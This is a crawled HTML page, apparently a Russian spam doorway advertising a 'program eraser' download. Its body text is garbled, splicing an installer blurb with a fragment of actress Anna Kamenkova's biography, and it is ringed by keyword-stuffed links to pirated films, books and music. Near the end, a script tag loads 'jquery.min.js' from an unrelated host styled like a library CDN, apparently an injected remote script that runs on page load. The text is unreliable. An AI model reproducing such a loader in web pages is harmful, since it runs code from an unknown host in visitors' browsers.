

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eenuzilehu.virtualtravelog.net/qwdz-stiratel-programm-skachat.html
body_size: 2111
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Стиратель программ скачать - eenuzilehu.virtualtravelog.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eenuzilehu.virtualtravelog.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Стиратель программ скачать</h2>
                            </header>
                            <p>Автоматическая установка программ, приложений ПО, игр и операционных систем на Ваш компьютер. Биография. Родилась 27 апреля 1953 года в Москве, в семье Семёна Абрамовича Гуревича и Ольги Александровны Каменковой-Павловой. Автоматическая установка программ, приложений ПО, игр и операционных систем на Ваш. Анна Каменкова; Анна Каменкова с мужем Анатолием Спиваком, 1982 год. Имя при рождении. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qwdz-skachat-film-ralf.html">Скачать фильм ральф</a></li>
                                <li><a href="qwdz-skachat-knigu-kristin-fihan-temnyy-princ.html">Скачать книгу кристин фихан темный принц</a></li>
                                <li><a href="qwdz-skachat-programmu-dlya-skachivaniya-muzyki-s-vkontakte.html">Скачать программу для скачивания музыки с вконтакте</a></li>
                                <li><a href="qwdz-emma-kleyton-knigi.html">Эмма клейтон книги</a></li>
                                <li><a href="qwdz-valeriy-fon-ergardt-diskografiya-torrent.html">Валерий фон эргардт дискография торрент</a></li>
                                <li><a href="qwdz-allan-piz-yazyk-razgovora-skachat-pdf.html">Аллан пиз язык разговора скачать pdf</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-skachat-pesnyu-blade-blood.html">Скачать песню blade blood</a></li>
                                            <li><a href="qwdz-bi2-skachat-vse-albomy.html">Би2 скачать все альбомы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-chetverikova-knigi-skachat-fb2.html">Четверикова книги скачать fb2</a></li>
                                            <li><a href="qwdz-vip-knigi-v-podarok.html">Vip книги в подарок</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-sbornik-avarskih-pesen-2014-skachat-besplatno.html">Сборник аварских песен 2014 скачать бесплатно</a></li>
                                            <li><a href="qwdz-skachat-reprodukcii-kartin-v-vysokom-razreshenii.html">Скачать репродукции картин в высоком разрешении</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qwdz-obrazcy-smet-na-metallokonstrukcii.html">Образцы смет на металлоконструкции</a></li>
                                            <li><a href="qwdz-peremeschenie-9-klass-fizika-prezentaciya.html">Перемещение 9 класс физика презентация</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
